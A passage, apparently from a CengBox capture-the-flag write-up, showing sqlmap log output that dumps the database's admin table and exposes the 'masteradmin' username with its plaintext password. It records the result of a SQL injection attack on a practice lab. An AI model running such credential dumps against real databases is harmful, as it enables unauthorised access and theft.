 [00:50:52] [INFO] retrieved: C3ng0v3R00T1!
[00:51:21] [INFO] retrieved: masteradmin
Database: cengbox
Table: admin
[1 entry]
+----+---------------+-------------+
| id | password      | username    |
+----+---------------+-------------+
| 1  | C3ng0v3R00T1! | masteradmin |
+----+---------------+-------------+
[00:51:52] [INFO] table 'cengbox.admin' dumped to CSV file '/root/.local/share/sqlmap/outp